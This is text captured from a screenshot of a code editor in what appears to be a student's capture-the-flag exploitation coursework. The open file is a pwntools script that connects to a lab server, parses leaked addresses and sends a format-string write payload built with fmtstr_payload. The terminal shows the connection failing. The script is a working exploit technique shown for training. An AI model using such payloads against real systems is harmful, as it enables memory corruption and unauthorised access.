 File Edit Selection View Go Run Terminal Help
PWN FINAL
EXPLORER
PWN FINAL
ropchain
ropchain
flag.txt
ropchain
ropchain.id0
ropchain.id1
ropchain.id2
ropchain.nam
ropchain.til
shellcode
__MACOSX
shellcode
Dockerfile
PhaPhaKhongCoDon.txt
shellcode
stack_architect
__MACOSX
stack_architect
.gdb_history
autofmt.zip
OPEN EDITORS
Dockerfile stack_architect\stack_architect
.gdb_history autofmt
autofmt.til autofmt\autofmt
autofmt.py autofmt\autofmt 9+
flag.txt stack_architect\stack_architect
stack_architect stack_architect\stack_architect
Dockerfile ropchain\ropchain
Dockerfile shellcode\shellcode
ropchain ropchain\ropchain
OUTLINE
TIMELINE
APPLICATION BUILDER
1
autofmt.py 9+ flag.txt ...\stack_architect stack_architect Dockerfile ...\ropchain Dockerfile ...\sh
autofmt > autofmt > autofmt.py > ...
1 from pwn import *
2 p = remote('10.81.0.7', 14001)
3 p.recvline()
4 context.clear(arch='amd64')
5
6 #Đọc a, b và a_addr, bỏ 4 ký tự đầu ("a = ") và ký tự cuối ("\n")
7 a_val = int(p.recvline() [4:-1]) #
8 b_val = int(p.recvline() [4:-1])
9 a_addr = int(p.recvline() [11:-1], 16)
10 b_addr = a_addr - 8
11
12 log.info(f"a = {hex(a_val)}")
13 log.info(f"b = {hex(b_val)}")
14 log.info(f"a_addr = {hex(a_addr)}")
15 log.info(f"b_addr = {hex(b_addr)}")
16
17 writes = {a_addr: p64(a_val), b_addr: p64(b_val)}
18 payload = fmtstr_payload(10, writes, numbwritten=0, write_size='short')
19 p.sendline(payload)
20 p.interactive()
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
wsl
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 10.81.0.7 on port 14001
┌──(ori㉿LAPTOP-4423Ori)-[/mnt/d/UIT/HK5-2526/LTAT/PWN FINAL/autofmt/autofmt]
└─$
CHAT
Build with Agent
AI responses may be inaccurate.
Generate Agent Instructions to onboard AI
onto your codebase.
autofmt.py
Describe what to build next
Agent Auto